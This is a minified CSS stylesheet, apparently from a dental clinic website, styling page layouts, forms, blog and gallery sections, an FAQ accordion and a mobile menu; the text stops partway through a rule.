p.small{font-weight:300;color:#232323;width:100%;float:left}.abt ul li{width:auto;padding:5px;float:left;color:#fff}.abt ul li a{width:100%;float:left;color:#fff;background-image:url('images/breadcrumb.svg');background-size:contain;background-position:center right 0;background-repeat:no-repeat;padding:0 5px 0 0}.about-main,.blog-inr-text-main,.data-light{width:100%;float:left;position:relative}.about-left{width:60%;float:left}.about-left h4,.about-left p{font-size:2.4em;margin-top:20px;line-height:33px}.about-left h2,.about-left h3,.about-left h5,.about-right ul li a{color:#4f4f4f;font-weight:400}.about-left h4{font-weight:500}.about-left h4 a,.about-main h3 a,.about-main p a,.que-panel p a{color:#5ec2de!important}.about-left h2{width:100%;float:left;font-size:4em;line-height:52px;margin-top:50px}.about-left p.small{font-size:16px;margin-top:10px;line-height:24px}.about-left h3{width:100%;float:left;font-size:3em;margin-top:30px;line-height:39px}.about-left h5{width:100%;float:left;font-size:2.4em;line-height:33px;margin-top:30px}.about-left table tr,.error-box h2{font-size:2.4em;font-weight:300;color:#232323;line-height:33px}figure.about-three-image{width:33%;float:left}figure.about-three-image img{width:auto;margin-top:30px}.about-left img{width:100%;float:left;height:auto}.about-right{width:30%;float:right;margin-top:70px}.about-right ul li a{width:100%;float:left;font-size:1.6em;line-height:24px;margin-bottom:10px}.about-right ul li a:hover{width:100%!important;background-image:url('images/shape.svg');background-size:11px 13px;float:left;background-repeat:no-repeat;background-position:center left;transition:.4s}.about-right ul li.active-class a{color:#5ec2de;font-size:2em;font-weight:700}.about-left table{width:100%;border-spacing:0px;border:1px solid #d4d4d4;padding:0;table-layout:fixed}.about-left table td{border:1px solid #d4d4d4;padding:8px;vertical-align:top}.error-main,.thank-you-main{width:100%;float:left;padding:100px 0}.error-box,.thank-you-box{width:720px;margin:0 auto;text-align:center}.error-title{width:100%;float:left;font-size:40em;font-weight:400;color:#5ec2de;line-height:400px;position:relative}.error-box h2{width:100%;float:left;margin-bottom:50px}.blog-img,.error-btn,.thank-you-btn{width:100%;float:left;text-align:center}.error-btn a,.error-text{width:auto;font-weight:400}.error-btn a{float:none;font-size:1.4em;color:#fff;padding:15px 40px;border-radius:50px;background-color:rgba(94,194,222,.85)}.book-btn a:hover,.error-btn a:hover,.thank-you-btn a:hover{background-color:#2a5b9c}.error-text{float:left;position:absolute;left:44%;top:40%;font-size:36px;line-height:36px;color:#4f4f4f}.thank-you-title{width:100%;float:left;font-size:56px;font-weight:400;color:#4f4f4f;line-height:62px;margin-bottom:30px;letter-spacing:-1px}.thank-you-box h2{width:100%;float:left;font-size:2.4em;font-weight:300;color:#232323;line-height:33px;margin-bottom:40px}.thank-you-btn a{width:auto;float:none;font-size:1.4em;font-weight:400;color:#fff;padding:15px 30px;border-radius:50px;background-color:rgba(94,194,222,.85)}.hello-lft h2,.location-page h2,.timing-lft h2{width:100%;float:left;font-size:4em;font-weight:400;color:#4f4f4f;margin-bottom:20px;line-height:52px}.hello-lft p,.loc-text ul li a,.loc-text ul li p{font-weight:300;line-height:33px;font-size:2.4em;color:#232323}.hello-lft p,form .row{width:100%;float:left;margin-bottom:20px}.book-btn a,.hello-rgt p{float:left;font-weight:400}.hello-rgt{width:50%;float:right;padding:75px 0 0 30px}.hello-rgt p{width:100%;font-size:2em;line-height:24px;color:#5ec2de;margin-bottom:20px}.book-btn a{width:200px;font-size:1.4em;color:#fff;line-height:20px;padding:15px 40px;background-color:rgba(94,194,222,.8);text-align:center;border-radius:50px}.loc-lft h3,.loc-rgt h3,.right_contact_data h3{font-size:2.8em;line-height:30px;margin-bottom:20px;float:left}.location-page{width:100%;float:left;background-color:rgba(231,235,238,.3);padding:60px 0}.loc-lft{width:49%;float:left;margin-bottom:30px}.loc-img,.timing-rgt h2{margin-bottom:25px;float:left}.location-page .loc-lft:nth-child(2){float:right;padding-right:0}.page-id-2611 .location-page .loc-lft:nth-child(4),.page-id-2835 .location-page .loc-lft:nth-child(4),.page-id-436 .location-page .loc-lft:nth-child(4){float:initial;width:49%;margin:0 auto}.loc-lft h3,.right_contact_data h3{width:100%;font-weight:600;color:#5dc2de}.loc-rgt{width:50%;float:left;padding-left:30px}.loc-rgt h3{width:100%;font-weight:500;color:#5ec2de}.week{max-width:450px;float:left}.week ul li{width:100%;float:left;margin-bottom:12px}.week-text p:first-child{width:150px;float:left;font-size:2.4em;line-height:40px;color:#232323;font-weight:400}.week-text p:last-child{width:200px;float:left;font-size:2.4em;line-height:40px;color:#232323;font-weight:300}.timing-rgt h2{width:100%;font-size:3em;font-weight:400;line-height:36px;color:#4f4f4f}.form p,.row textarea{font-weight:300;float:left}.row input[type=email],.row input[type=tel],.row input[type=text]{width:100%;float:left;font-size:1.4em;font-family:"Josefin Sans";font-weight:300;padding:15px 10px;border-radius:10px;border:1px solid #5ec2de}.row textarea{width:100%;height:140px;resize:both;font-size:1.4em;font-family:"Josefin Sans";padding:15px 0 0 10px;border-radius:10px;border:1px solid #5ec2de}.form input[type=submit]{width:200px;float:right;padding:20px 40px;cursor:pointer;background-color:rgba(94,194,222,.85);font-size:14px;color:#fff;font-family:"Josefin Sans";font-weight:400;border-radius:50px;border:none}.form input[type=submit]:hover{box-shadow:rgba(100,100,100,.5) 0 5px 10px 0}.form p{width:50%;font-size:2em;color:#232323;line-height:24px}.title-block{width:100%;display:inline-block;padding-left:120px;padding-right:40px}.service-sec .service-blok{width:calc(100% - 340px);float:right;margin-top:0;clip-path:inset(-100vw -100vw -100vw 0)}.mo-menu ul.inner-menu li:last-child,.service-blok .service-sec-slide,.sideMenu ul.inner-menu li:last-child,.uesti-dtl-toggle p{padding:0}.service-sec-slide .slick-list.draggable{overflow:visible}.service-blok .service-sec-slide .slick-slide .block a:before{content:'';position:absolute;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.75),rgba(255,255,255,.1));top:0;bottom:0;right:0;left:0;border-radius:15px;opacity:.7;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.service-blok .service-sec-slide .slick-slide .block{float:none;width:auto!important;overflow:visible;position:relative;margin-bottom:0;margin-right:0;display:inline-block;height:auto;outline:0;border:none}.service-blok .slick-slide{margin-right:38px;margin-bottom:40px}.service-blok .service-sec-slide .slick-slide .block a,.service-img:focus{outline:0;border:none}.service-sec-slide .service-img img{max-width:100%;width:340px;height:500px;max-height:100%!important;min-height:auto;border-radius:15px}.service-img-data{float:left;width:100%;position:absolute;bottom:0;left:00px;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.service-img-data h3{float:left;width:97%;margin-bottom:20px;font-size:3em;line-height:39px;font-weight:400;padding-left:20px}.service-img-data p{float:left;width:auto;margin-top:0;font-size:2.4em;font-weight:300;line-height:33px;transition:.25s;-webkit-transition:.25s;-moz-transition:.25s;opacity:0;display:none;padding-left:20px}.wlcm-blog-lft h2,.wlcm-blog-lft p{margin-top:30px;width:100%;float:left}.service-blok .service-sec-slide .slick-slide .block:hover .service-img-data{bottom:20px;top:inherit;position:absolute;left:0;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.book-btn a,.service-blok .service-sec-slide .slick-slide .block .service-img-data h3{margin-bottom:10px}.service-img-data h3,.service-img-data p{color:#fff;font-family:"Josefin Sans"}.service-blok .service-sec-slide .slick-slide .block:hover .service-img-data p{opacity:1;display:block}.service-sec-slide .slick-dots{bottom:0;position:relative}.service-blok ul.service-sec-slide ul li{margin-bottom:0;margin-right:8px}.service-blok .slick-dots li button{display:block;width:30px;height:30px;padding:5px;cursor:pointer;color:#4f4f4f;outline:0;background:0 0;font-family:"Josefin Sans";font-size:20px;font-weight:400;line-height:20px;overflow:visible}.service-blok ul.slick-dots li.slick-active button{color:#5ec2de;border:1px solid #5ec2de;border-radius:50%}.wlcm-blog-lft{width:500px;float:left;margin-top:0}.wlcm-blog-lft .wlcm-blog-a{float:left;background:rgba(94,194,222,.85);border-radius:10px}.blog-int-txt span,.wlcm-blog-lft .wlcm-blog-a a{width:100%;float:left;text-align:center;padding:4px 0;color:#fff;font-size:12px;line-height:12px;font-weight:400}.wlcm-blog-lft h2{color:#4f4f4f;font-size:40px;font-weight:400;line-height:52px}.wlcm-blog-lft p{margin-bottom:20px;color:#232323}.wlcm-blog-lft .wlcm-blog-link{width:79px}.blog-text .blog-txt-btn,.blog-text .blog-txt-btn-red{width:105px;border-radius:10px;display:inline-block;margin-top:20px}.wlcm-blog-lft .wlcm-blog-link a{width:100%;float:left;color:#5ec2de;font-size:16px;font-weight:400;line-height:16px;border-bottom:1px solid #5ec2de}.wlcm-blog-rgt{width:600px;float:right}.blog-ser,.blog-wlcm-line{float:left;text-align:center;width:100%}.wlcm-blog-rgt img{width:100%;float:right;border-radius:20px}.blog-ser{padding:30px 0}.blog-wlcm-line{margin-bottom:30px;font-size:16px;line-height:22px;color:#4f4f4f;font-weight:400}.wlcm-blog-categ ul.blog-demo{display:inline-flex;flex-wrap:wrap;justify-content:center}.wlcm-blog-categ ul li{width:360px;border-radius:20px;margin-right:40px}.blog-img img{width:100%;float:none;display:inline-block;border-radius:20px}.blog-text{text-align:center;padding:20px 15px}.blog-text .blog-txt-btn{background:#9fbae5;float:none}.blog-text .blog-txt-btn a,.blog-text .blog-txt-btn-green a,.blog-text .blog-txt-btn-red a{color:#fff;width:62px;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center}.blog-text .blog-txt-btn-red{background:#f2b6b3;float:none}.blog-text .blog-txt-btn-green div,.blog-text .blog-txt-btn-red div{color:#fff;width:auto;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center}.blog-text .blog-txt-btn-green{border-radius:10px;background:#c7dfd2;float:none;display:inline-block;margin-top:20px}.blog-sch,.faq_search{border:1px solid #eceff1}.blog-text p{width:336px;color:#232323;font-size:18px;font-weight:400;line-height:32px;text-align:center;margin-top:10px;margin-bottom:50px}.down-arrow a img{width:62px;height:62px}.blog-sch{position:relative;border-radius:5px;background-color:#fff;margin-bottom:40px;float:left;width:100%}.blog-sch form input[type=text]{float:left;width:70%;color:#042047;font-family:"Josefin Sans";font-size:1.4em;line-height:30px;padding:22px 0 22px 50px;border:none;background:url('images/search.svg') 20px center no-repeat}.nice-select{cursor:pointer;display:block;font-weight:400;outline:0;position:relative;text-align:left!important;user-select:none;white-space:nowrap}.nice-select:hover{color:#8091a5}.blog-sch .nice-select{clear:none;float:right;border:1px solid #fff;border-left:1px solid #eceff1;height:74px;font-size:1.4em;border-radius:0;padding:0 20px;line-height:75px;margin-bottom:0;color:#2c3841;font-family:"Josefin Sans";transition:.3s}.nice-select .list{border-radius:6px;box-shadow:0 2px 8px 0 #b0bac5;margin-top:20px;opacity:0;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:.2s cubic-bezier(.5, 0, 0, 1.25),opacity .15s ease-out;z-index:9}.nice-select .option.focus,.nice-select .option.selected.focus{background:#f4f7fa}.nice-select .option.disabled{background-color:transparent;color:#313541;cursor:default}.nice-select .option{font-family:Lato,sans-serif;font-weight:400;list-style:none;min-height:37px;outline:0;padding:0 12px;text-align:left;transition:.2s}.mo-menu .mo-address,.mo-menu .mo-cont{padding-left:25px;padding-right:25px}.blog-sch .nice-select::after{margin-top:-5px;content:"";color:#000;font-family:FontAwesome;font-size:1.4em;font-weight:500;line-height:35px;text-align:center;border:none;transform:rotate(0);transition:.15s ease-in-out;top:50%;background:url('images/drop.svg') 95% center no-repeat;width:13px}.nice-select::after{display:block;height:8px;pointer-events:none;position:absolute;right:15px;transform-origin:66% 66%}.blog-sch form input[type=button]{float:right;width:auto;padding:5px 45px 5px 14px;margin:20px;color:#fff;font-size:1.4em;line-height:24px;font-family:"Josefin Sans";border-radius:10px;cursor:pointer;background:url('images/close.svg') 90% center no-repeat;background-color:rgb(94,194,222,.85)}.nice-select.open::after{transform:rotate(-180deg)!important;top:50%;right:20px}.nice-select.open,.nice-select:focus{color:#313541}.nice-select:active::after,.nice-select:focus::after,.nice-select:hover::after{border-bottom:none!important;border-right:none!important}.nice-select.open .list::after{content:"";position:absolute;bottom:100%;right:12px;border-width:8px;border-style:solid;border-color:transparent transparent #fff}.main-menu>ul>li,.mo-menu ul li{border-bottom:.5px solid #dfe6ee!important}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1.0025) translateY(0);-ms-transform:scale(1.0025) translateY(0);transform:scale(1.0025) translateY(0)}.blog-sch .nice-select .option{line-height:45px}.gallery-main h2{width:621px;display:inline-block;height:62px;color:#4f4f4f;margin-top:80px;font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px}.gallery-main h3{width:100%;float:left;color:#4f4f4f;margin-top:40px;margin-bottom:20px;font-size:30px;font-weight:400;line-height:39px;letter-spacing:1px}.gallery-main p{width:880px;color:#232323;font-size:18px;font-weight:300;line-height:26px;float:left;margin-bottom:20px}.gallery-img span,.gallery-img-lft2 span{width:auto;letter-spacing:1px;float:left}.gallery-lr{width:100%;display:block;justify-content:space-between;margin-top:20px}.gallery-img{width:50%;float:left;margin-bottom:15px}.gallery-img-lft,.gallery-img-lft2,.main-video .video-1{width:575px;float:left}.gallery-img .bf-main,.gallery-img2 .bf-main2{width:100%;float:left;background-color:#e2e2e2}.c-hamburger.c-hamburger--htx,.social-icon ul li button{background:0 0;cursor:pointer}.gallery-img span{color:#4f4f4f;font-size:13px;font-weight:400}.bf-main span{padding:10px 20px}.gallery_title{margin-bottom:22px;color:#45acdc;font-family:"Josefin Sans";font-size:16px;font-weight:500;line-height:26px;text-transform:capitalize}.gallery-img2{width:100%;float:left;margin-top:20px}.gallery-img-lft2 span{padding:10px 20px;color:#4f4f4f;font-size:13px;font-weight:400}.video-gallery{width:100%;float:left;margin-top:60px}.video-gallery h2{width:100%;float:left;color:#4f4f4f;font-size:56px;line-height:62px;letter-spacing:-1px;font-weight:400}.main-video{width:100%;display:inline-flex;justify-content:space-between;margin-top:30px;margin-bottom:60px}.main-video .video-1 img,.mfp-image-holder .mfp-content{max-width:100%}.load{width:100%;float:left;position:relative;text-align:center;margin-top:20px}.load a{width:auto;float:none;padding:10px 15px;background-color:#5ec2de;color:#fff;font-size:14px;line-height:20px;font-weight:400;text-align:center;border-radius:20px}.container-blg{width:960px;margin:0 auto}.blog-inr-img{width:100%;float:left;margin-top:60px;margin-bottom:30px}.blog-inr-img img{width:960px;border-radius:20px}.blog-int-txt{min-width:90px;height:20px;float:left;background:rgba(94,194,222,.85);border-radius:10px;width:auto;padding:0 11px}.next-left-icon,.previous-left-icon{background:#5ec2de;height:113px;display:flex}.blog-dtls h2{width:960px;color:#4f4f4f;font-size:40px!important;font-weight:400;line-height:52px;margin-top:30px!important}.back-but{float:left;width:auto;position:absolute;top:0;left:-80px}.back-but:hover{margin-left:-10px;transition:.3s}.back-but a{float:none;width:auto;color:#4a4a4a;font-weight:300;line-height:22px;font-family:"Josefin Sans";font-size:1.4em}.back-but img{margin-top:3px;float:left;width:15px;margin-right:10px;transition:.3s}.blog-inr-post p,.blog-inr-post p span{width:auto;font-size:16px;line-height:24px;font-style:italic}.blog-inr-post p{margin-top:30px;color:#5ec2de!important;font-weight:400!important}.blog-inr-post p span{color:#4f4f4f;margin-left:5px;font-weight:400}.blog-inr-text-main h2{width:100%;float:left;color:#4f4f4f;font-size:32px;font-weight:400;line-height:52px;margin-top:0}.blog-inn-text p,.blog-inr-text-main p{width:960px;float:left;margin-bottom:30px;color:#4f4f4f;font-size:24px;font-weight:300;line-height:33px}.blog-inr-text-main h3,.blog-inr-txt h3{width:100%;float:left;margin-bottom:10px;color:#232323}.blog-inr-txt h3.references{width:100%;float:left;font-size:1.4em;line-height:22px;font-weight:400;color:#232323}.blog-inr-txt h3.bold{width:100%;float:left;margin-bottom:30px;margin-top:30px;font-size:18px;line-height:32px;color:#232323;font-weight:400}.blog-inr-text-main h4,.blog-inr-txt h4{width:100%;float:left;margin-bottom:30px;font-size:16px;line-height:24px;color:#4f4f4f;font-weight:300}.blog-inr-text-main h4{font-size:16px}.blog-inr-text-main p,.blog-inr-txt p{width:100%;float:left;margin-bottom:30px;color:#4a4a4a}.blog-inr-text-main p a,.blog-inr-txt p a{color:#5ec2de;word-break:break-all}.blog-inr-text-main ul{padding-left:10px}.blog-inr-text-main ul li,.blog-inr-txt ul li{width:100%;float:left;list-style:none;margin-left:10px;padding-left:20px;font-size:12px;font-weight:300;line-height:24px;color:#4a4a4a;position:relative}.blog-inr-text-main ul li{list-style:disc;padding:0;margin:0 0 0 10px}.blog-inr-txt ul li:before{content:'';background:url('../images/ul-icon.svg') 0 0/cover;position:absolute;left:0;top:5px;width:6px;height:10px}.blog-inr-text-main ul li a:hover,.blog-inr-txt ul li a:hover{text-decoration:underline;z-index:999}.about-left p a.lp_btn,.blog-inr-text-main p a.lp_btn{background:#65b8e0;float:left;width:auto;min-width:168px;font-size:.9em;line-height:20px;padding:15px 20px;color:#fff!important;border-radius:100px;margin-bottom:10px;text-align:center;margin-top:5px;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;margin-right:13px}.btn.prev{width:390px;float:left;border:1px solid #4aacdb;border-radius:10px}.previous-left-icon{width:50px;float:left;border-radius:10px 0 0 10px}.next-left-icon img,.previous-left-icon img{width:100%;float:left;display:inline-table;padding:0 25%}.previous-right-text{width:340px;float:left;padding:10px;margin-top:8px}.next-right-text span,.previous-right-text span{width:100%;float:left;font-size:1.8em;color:#232323;line-height:28px}.previous-right-text span.prev-date{width:100%;float:left;color:#5ec2de;font-size:1.6em;padding-top:5px;font-weight:300;line-height:24px}.btn.next{width:390px;float:right;border:1px solid #4aacdb;border-radius:10px}.next-left-icon{width:50px;float:right;border-radius:0 10px 10px 0}.mo-menu,.navigation{height:100%;right:0}.next-right-text{width:340px;float:left;padding:10px;text-align:right}.next-right-text span.next-date{width:100%;float:left;color:#5ec2de;font-size:1.6em;font-weight:300;line-height:24px;padding-top:5px}.social-icon{width:100%;float:left;text-align:center;margin-top:30px;margin-bottom:60px}.social-icon ul{float:none;width:auto;display:inline-block}.social-icon ul li{width:auto;float:left;margin-right:58px;position:relative}.social-icon ul li:last-child{margin-right:0}.social-icon ul li a{width:64px;height:64px;float:left;text-align:center}.social-icon ul li a img{width:100%;float:left;background-repeat:no-repeat;background-size:cover;background-position:center}.social-icon ul li button .tooltiptext{visibility:hidden;background-color:#f9fafb;border-radius:3px;padding:8px 16px;position:absolute;z-index:1;bottom:150%;left:50%;margin-left:0;width:130px;height:18px;color:#000a3b;font-style:italic;font-weight:400;line-height:18px;text-align:center;font-family:"Josefin Sans";font-size:12px;border:1px solid #e0e7ef;box-shadow:0 2px 10px #b9c6d7;transform:translateX(-50%)}.social-icon ul li button .tooltiptext:after{content:"";position:absolute;top:71%;left:47%;margin-left:-5px;width:20px;height:20px;border:1px solid #e0e7ef;background:#f9fafb;transform:rotate(45deg);border-top:transparent;border-left:transparent;z-index:-1;box-shadow:0 5px 4px -4px #b9c6d7,5px 0 4px -4px #b9c6d7}.artical-hed{width:100%;float:left;margin-top:50px;margin-bottom:20px}.artical-hed h3{width:50%;text-align:left;float:left;color:#232323;font-size:18px;line-height:18px;font-weight:400}.artical-hed a{width:auto;float:right;text-align:right;color:#150e27;font-size:14px;line-height:17px;font-weight:400;margin-right:40px;border-bottom:1px solid #150e27}.c-hamburger.c-hamburger--htx{display:block;width:25px;height:26px;border:none;position:absolute;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;z-index:1;right:3%;top:30px;outline:0}.c-hamburger span,.menu-icon span{display:block;position:absolute;top:50%;left:50%;height:2px;background:#5dc2de;width:25px;float:right;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:0}.main-menu>span,.mo-menu .mo-cont a{font-size:1.4em;color:grey;font-family:"Josefin Sans"}.c-hamburger.c-hamburger--htx.is-active span{width:30px}.c-hamburger span::after,.c-hamburger span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#5dc2de;content:""}.abt.empty_abt .right_contact_data ul li a,.c-hamburger--htx.is-active,.c-hamburger--htx.is-active span,.c-hamburger.c-hamburger--htx.open-menu.is-active span,.dwn_lft_bottom .dwn_btn,.menu-item-has-children ul li a{background:0 0}.c-hamburger span::before,.menu-icon span::before{top:-8px}.c-hamburger span::after,.menu-icon span::after{bottom:-8px}.c-hamburger--htx span::after,.c-hamburger--htx span::before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;-ms-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.c-hamburger--htx span::before{-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}.c-hamburger--htx span::after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}.c-hamburger--htx.is-active span::before{top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.c-hamburger--htx.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.c-hamburger--htx.is-active span::after,.c-hamburger--htx.is-active span::before{-webkit-transition-delay:0s,0.3s;-moz-transition-delay:0s,0.3s;-ms-transition-delay:0s,0.3s;transition-delay:0s,0.3s}.c-hamburger.c-hamburger--htx.open-menu{top:50px}.c-hamburger.c-hamburger--htx.open-menu span,.c-hamburger.c-hamburger--htx.open-menu span::after,.c-hamburger.c-hamburger--htx.open-menu span::before{background:#000}.c-hamburger.c-hamburger--htx.is-active{z-index:11;position:fixed;outline:0}.navigation{position:fixed;width:85%;display:none;overflow:scroll;top:0;z-index:11;background:url('../images/head-bg.jpg') center center;padding:35px 30px 30px}#modalOne .ebook_popudata .contact-form .ebook_form label,#wpforms-2138-field_15,.full-back-mnu,.mo-menu ul li,.mo-menu:before,.navigation ul,.page-id-4737 .abt.empty_abt .full_achieving_ctn{float:left;width:100%}.full-back-mnu,.mo-menu{padding:0;position:fixed;top:0}.navigation ul{margin-top:25px}.navigation ul li a.arrow{transform:rotate(0);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg)}.mo-menu ul li a.arrow span,.mo-menu ul li.menu-item-has-children>a:after{float:right;width:2%;background:url('images/menu-down2.svg') center center no-repeat;min-height:20px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.navigation ul li a.arrow.up-arrow{transform:rotate(00deg);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.navigation ul li a.arrow.up-arrow span{-webkit-transform:rotate(00deg);transform:rotate(00deg);transform:-moz-rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.mo-menu>ul>li>a.btn{padding:18px 10px}.mo-menu ul ul{display:none;padding-left:0;border-top:.5px solid rgba(128,128,128,.5);margin-top:0}.mo-menu>ul>li>ul>li:last-child{margin-bottom:0;border-bottom:none}.mo-menu ul.inner-menu{border-radius:0}.mo-menu ul.inner-menu li a{padding:8px 0}.menu-item-has-children>a:after{content:'';background:center center;float:right;width:3%;min-height:20px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.mo-menu:before{content:"";height:100px;position:absolute;top:0;left:0}.full-back-mnu{background:#5dc2de!important;left:0;margin:0;min-height:100%;opacity:.9;z-index:1}.mo-menu ul li>a.opendiv:after{width:2%;background:url('images/menu-down2.svg') center center no-repeat;transform:rotate(00deg);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.transparent-header.logo-hide{background:0 0!important;box-shadow:none;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.transparent-header.logo-hide .header-container,.transparent-header.sticky-header.logo-hide .header-container{opacity:0!important;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.menu-icon{float:right;display:none}.mfp-hide,.mo-menu,.pp_pic_holder .ppt,.wpcf7-response-output{display:none!important}.mo-menu{width:85%;z-index:111;overflow-x:hidden;transition:.2s;-webkit-box-shadow:-2px 0 10px -2px rgba(255,255,255,.1),inset 3px 0 3px -2px rgba(12,15,24,.2);float:right;background:#fff}.accordion,.accordion:hover,.active,.mo_menu.active .menuIcon.sidemenu_close,.mo_menu.active .sidemenu_close span{background-color:transparent}.main-menu{padding:0 25px;width:100%;float:left}.main-menu>span{line-height:18px;padding:22px 0 0;width:100%;float:left}.main-menu>ul{width:100%;float:left;padding-top:25px}.main-menu>ul>li{text-align:left;width:100%;float:left}.main-menu ul.head-section-buttom>li>a,.main-menu>ul>li>a{float:left;width:100%;padding:10px 0;font-size:1.3em;line-height:22px;color:#4f4f4f;font-weight:700;position:relative;font-family:"Josefin Sans"}.mo-menu .mo-cont a{float:left;width:auto;clear:both;line-height:24px}.mo-menu .mo-address{width:100%;float:left;margin-top:30px}.mo-menu .mo-address h3,.mo_menu .mo-address h3{font-size:20px;line-height:32px;color:#5ec2de;margin-bottom:10px}.mo-menu .mo-address p,.mo-menu .mo-address p a,.mo_menu .mo-address p,.mo_menu .mo-address p a{color:#232323;font-family:"Josefin Sans";font-size:16px;line-height:24px}.mo-menu .mo-address p,.mo_menu .mo-address p{float:left;width:100%;margin-bottom:10px}.mo-menu .mo-address a,.mo_menu .mo-address a{float:left;width:100%;font-size:1.4em;line-height:24px;color:#65b8e0;font-family:"Josefin Sans";margin-top:5px}.main-menu>ul>li>a:nth-child(2){width:10%;text-align:center}.mo-header-cont{float:left;width:100%;margin-top:15px}.mo-header-cont a{float:left;width:auto;padding:15px 20px;font-family:Lato,sans-serif;color:#005aa9;font-size:1.4em;font-weight:700;line-height:1.21;text-align:center;letter-spacing:.5px}.que-main h2,.que-panel button.accordion{color:#4f4f4f;font-family:"Josefin Sans"}.mo-header-cont a.call{background:url('../perth-dental/images/phone-b.svg') left center no-repeat;padding-left:30px}.mo-header-cont a.dealer{background:url('../perth-dental/images/become-dealer-b.svg') left center no-repeat;padding-left:30px}form{width:auto;float:right;padding:9px 0 7px}.navigation ul li:last-child input[type=text]{width:100%;height:18px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18.9 18.99' style='enable-background:new 0 0 18.9 18.99;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon points='17.33,18.98 18.84,17.45 16.36,14.95 14.85,16.48 '/%3E%3Cpath d='M10.75,10.82c-1.92,1.93-5.05,1.93-6.97,0s-1.92-5.08,0-7.02s5.05-1.93,6.97,0S12.67,8.89,10.75,10.82 M12.38,2.16 c-2.82-2.84-7.41-2.84-10.23,0c-2.82,2.84-2.82,7.47,0,10.31c2.56,2.58,6.59,2.82,9.42,0.71l2.22,2.23l1.51-1.53l-2.22-2.23 C15.18,8.8,14.95,4.74,12.38,2.16'/%3E%3C/g%3E%3C/svg%3E%0A");border:none;font-size:16px;font-family:'Century Gothic';background-color:transparent;background-repeat:no-repeat;background-position:99% center!important;transition:.4s;padding:10px 35px 10px 0!important}.navigation ul li:last-child input[type=text]:focus{background-position:right center!important}.main{width:100%;float:left;position:relative;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.main.sideway{width:100%;float:left;transform:translateX(-85%);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.que-main{width:900px;margin:auto}.que-main h2{font-size:30px;font-weight:400;line-height:39px;text-align:center;margin-bottom:30px}.accordion{color:#444;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s}.faq_search,div.panel{background-color:#fff}.que-panel div .accordion:after{content:'\002B';color:#5ec2de;font-weight:700;float:right;margin-left:5px;width:26px;height:26px;background:rgba(94,194,222,.5);font-size:23px;border-radius:50%;line-height:27px;text-align:center}.que-panel div.active .accordion:after{transform:rotate(45deg)}.que-panel button.accordion{position:relative;font-size:20px;font-weight:400;line-height:22px;height:52px;margin:0;padding:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.que-panel .panel p{color:#232323;font-family:"Josefin 